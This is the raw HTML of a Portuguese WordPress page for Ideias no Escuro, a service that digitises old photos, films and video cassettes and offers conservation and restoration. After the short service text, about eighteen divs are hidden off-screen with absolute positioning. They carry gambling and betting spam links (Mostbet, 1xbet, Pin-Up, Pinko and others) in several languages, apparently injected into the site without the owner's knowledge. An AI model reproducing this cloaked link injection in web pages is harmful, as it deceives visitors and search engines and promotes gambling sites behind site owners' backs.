	<li id="menu-item-4428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4428"><a href="https://ideiasnoescuro.com/servicos-de-imagem/">Serviços de Imagem</a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4429"><a href="https://ideiasnoescuro.com/conservacao-e-restauro/">Conservação e Restauro</a></li>
</ul>
</li>
<li id="menu-item-8206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8206"><a target="_blank" href="https://ideiasnoescuro.sumupstore.com/">Loja</a></li>
<li id="menu-item-4950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4950"><a href="https://ideiasnoescuro.com/category/parcerias-pt/">Parcerias</a></li>
<li id="menu-item-3225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3225"><a href="https://ideiasnoescuro.com/category/sugestoes/noticias/">Notícias</a></li>
<li id="menu-item-3059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><a href="https://ideiasnoescuro.com/contactos/">Contactos</a></li>
<li id="menu-item-4771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4771"><a href="http://ideiasnoescuro.com/pt/">Home</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Pesquisar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Pesquisar">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Pesquisar por:" method="get" class="search-form" action="https://ideiasnoescuro.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Pesquisar por:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Pesquisar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Fechar pesquisa				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Fechar menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Dispositivos móveis">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4754"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/arquivo-virtual/">Arquivo</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-4754 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Mostrar submenu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5060"><div class="ancestor-wrapper"><a target="_blank" href="https://www.flickr.com/people/ideiasnoescuroarchive/">Arquivo Fotográfico Online</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5059"><div class="ancestor-wrapper"><a target="_blank" href="https://vimeo.com/ideiasnoescuro">Arquivo Filmico e Videográfico Online</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5119"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/category/sala-de-cinema/">Sala de Cinema</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-5119 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Mostrar submenu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5750"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/sala-01/">Sala 01 – “Tabu, Propriedade Privada” de Maria Ganem</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5751"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/sala-02-mueda-79-de-catarina-simao/">Sala 02 – “Mueda 79”, de Catarina Simão.</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5752"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/effects-of-wording-de-catarina-simao/">Effects of Wording, de Catarina Simão.</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/project-room/">Project Room</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4400"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/servicos-de-imagem-e-arquivo/">Serviços</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-4400 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Mostrar submenu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4428"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/servicos-de-imagem/">Serviços de Imagem</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4429"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/conservacao-e-restauro/">Conservação e Restauro</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8206"><div class="ancestor-wrapper"><a target="_blank" href="https://ideiasnoescuro.sumupstore.com/">Loja</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4950"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/category/parcerias-pt/">Parcerias</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3225"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/category/sugestoes/noticias/">Notícias</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/contactos/">Contactos</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4771"><div class="ancestor-wrapper"><a href="http://ideiasnoescuro.com/pt/">Home</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
					<nav aria-label="Ligações de redes sociais">
						<ul class="social-menu reset-list-style social-icons fill-children-current-color">

							<li id="menu-item-4768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4768"><a target="_blank" href="https://vimeo.com/ideiasnoescuro"><span class="screen-reader-text">Vimeo</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z"></path></svg></a></li>
<li id="menu-item-4773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4773"><a target="_blank" href="https://www.instagram.com/ideiasnoescuro/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li id="menu-item-4769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a target="_blank" href="https://www.flickr.com/people/ideiasnoescuroarchive/"><span class="screen-reader-text">Flickr</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z"></path></svg></a></li>

						</ul>
					</nav><!-- .social-menu -->

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-5062 page type-page status-publish hentry" id="post-5062">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" class="wp-image-4269" src="https://ideiasnoescuro.com/wp-content/uploads/2015/06/cropped-Imagem_Marca_final2-940x529.jpg" sizes="auto, (max-width: 940px) 100vw, 940px" srcset="https://ideiasnoescuro.com/wp-content/uploads/2015/06/cropped-Imagem_Marca_final2-940x529.jpg 940w, https://ideiasnoescuro.com/wp-content/uploads/2015/06/cropped-Imagem_Marca_final2-600x338.jpg 600w, https://ideiasnoescuro.com/wp-content/uploads/2015/06/cropped-Imagem_Marca_final2-150x84.jpg 150w, https://ideiasnoescuro.com/wp-content/uploads/2015/06/cropped-Imagem_Marca_final2-580x326.jpg 580w, https://ideiasnoescuro.com/wp-content/uploads/2015/06/cropped-Imagem_Marca_final2-768x432.jpg 768w, https://ideiasnoescuro.com/wp-content/uploads/2015/06/cropped-Imagem_Marca_final2.jpg 1200w" alt="" width="940" height="529" /></figure>
<h4 id="wp-block-themeisle-blocks-advanced-heading-e72c3805" class="wp-block-heading">Digitalização Fotografias Filmes/Vídeos<br />
Conservação e Restauro</h4>
<pre class="wp-block-preformatted">Veja e partilhe facilmente as suas fotografias antigas com os seus amigos e familiares. Os negativos e os slides são sensíveis ao passar do tempo e a maus acondicionamentos, degradando-se. Digitalize as suas imagens e garanta que as suas memórias não se perdem.Digitalização de Cassetes de Vídeo e Bobines de Filme.

As fitas magnéticas danificam-se com a humidade, o seu acondicionamento é muito importante para a boa conservação das suas filmagens. Evite perder as suas recordações, converta as suas cassetes antigas para digital e partilhe com a família e amigos.

Os documentos media como as Fotografias, Cassetes de Vídeo, as Bobines de Filme estão expostas aos desgastes do tempo e do ambiente onde são conservados. Fazemos a consultoria e planificação do plano de conservação e restauro das suas colecções.</pre>
<div style="position: absolute; left: -9966px;">
<p><a href="https://www.solocedros.com/">Mostbet casino</a></p>
</div>
<div style="position: absolute; left: -9966px;">
<p>Jetzt <a href="https://skigermany.com/">plinko</a> ausprobieren und spannende Gewinne erzielen!</p>
</div>
<div style="position: absolute; left: -9966px;">
<p><a href="https://www.leadershipcrossroads.com/">Mostbet casino</a></p>
</div>
<div style="position: absolute; left: -9966px;">
<p><a href="https://www.mpwhi.com/">1win</a> casino</p>
</div>
<div style="position: absolute; left: -9966px;">
<p><a href="https://www.mostbets-bahis-turkiye.com/">Mostbet casino</a></p>
</div>
<div style="position: absolute; left: -9966px;">
<p><a href="https://www.awesomedataengineering.com/">pin-up casino</a> rəsmi saytı</p>
</div>
<div style="position: absolute; left: -9966px;">
<p><a href="https://app-egypt-1xbet.com/">1xbet</a> يتيح المراهنات المباشرة على المباريات.</p>
</div>
<div style="position: absolute; left: -9966px;">
<p><a href="https://wwwglitchspin.com/da/">glitchspin</a> begejstrer spillere over hele verden – prøv det nu!</p>
</div>
<p>&nbsp;</p>
<div style="position: absolute; left: -9966px;">
<p><a href="https://dopdfwn.com/">1xbet</a> يتميز بسرعة السحب والإيداع.</p>
</div>
<div style="position: absolute; left: -9966px;">
<p><a href="https://dopdfwn.com/">1xbet</a> يقدم خيارات واسعة لعشاق كرة القدم المصرية.</p>
</div>
<div style="position: absolute; left: -9966px;">
<p>Разнообразные акции и турниры делают <a href="https://pkrest.ru/">Пинко казино</a> особенно интересным.</p>
</div>
<div style="position: absolute; left: -9966px;">
<p><a href="https://www.brooklynbarmenus.com/">pin up</a> casino rəsmi saytı</p>
</div>
<div style="position: absolute; left: -9966px;">
<p>A organização do site dos <a href="https://casino-online-pt.com/">casino online Portugal</a> impressiona novos utilizadores.</p>
</div>
<div style="position: absolute; left: -9966px;">
<p>Välj <a href="https://maximteatern.com/">svenska casinon med mastercard</a> för snabba uttag och säkra insättningar.</p>
</div>
<div style="position: absolute; left: -9966px;">
<p>Partecipa al <a href="https://cuochecombattenti.com/">Crazy Time live</a> e scopri la vera emozione del casino dal vivo!</p>
</div>
<div style="position: absolute; left: -9966px;">
<p>С <a href="https://drkbrb.ru/platnye-uslugi//">Mostbet</a> вы можете участвовать в турнирах с большими призами.</p>
</div>
<div style="position: absolute; left: -9966px;">
<p>At <a href="https://sfsomba.org/">Glory Casino</a>, every spin feels like a new adventure waiting to unfold.</p>
</div>
<div style="position: absolute; left: -9966px;">
<p><a href="https://school-azamatov.ru/ru-2/">Пинко казино</a> радует большим выбором настольных игр.</p>
</div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

							<div class="footer-top has-social-menu">
										
						<nav aria-label="Redes sociais" class="footer-social-wrapper">

							<ul class="social-menu footer-social reset-list-style social-icons fill-children-current-color">

								<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4768"><a target="_blank" href="https://vimeo.com/ideiasnoescuro"><span class="screen-reader-text">Vimeo</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4773"><a target="_blank" href="https://www.instagram.com/ideiasnoescuro/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a target="_blank" href="https://www.flickr.com/people/ideiasnoescuroarchive/"><span class="screen-reader-text">Flickr</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z"></path></svg></a></li>

							</ul><!-- .footer-social -->

						</nav><!-- .footer-social-wrapper -->

									</div><!-- .footer-top -->

			
			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://ideiasnoescuro.com/">Ideias no Escuro</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://pt.wordpress.org/">
								Criado com WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Voltar ao topo <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Topo <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1769566489" id="zoom-social-icons-widget-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ideiasnoescuro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new 